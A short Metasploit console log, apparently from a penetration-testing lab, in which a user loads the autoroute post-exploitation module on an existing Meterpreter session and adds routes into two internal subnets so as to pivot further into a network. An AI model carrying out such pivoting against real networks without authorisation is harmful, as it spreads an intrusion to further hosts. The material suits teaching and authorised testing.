 msf5 exploit(multi/handler) > search autoroute
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
msf5 exploit(multi/handler) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set subnet 192.121.141.0
subnet => 192.121.141.0
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.73.87.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.73.87.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.121.141.0/255.255.255.0 from host's routing table.
[*] Post module execution completed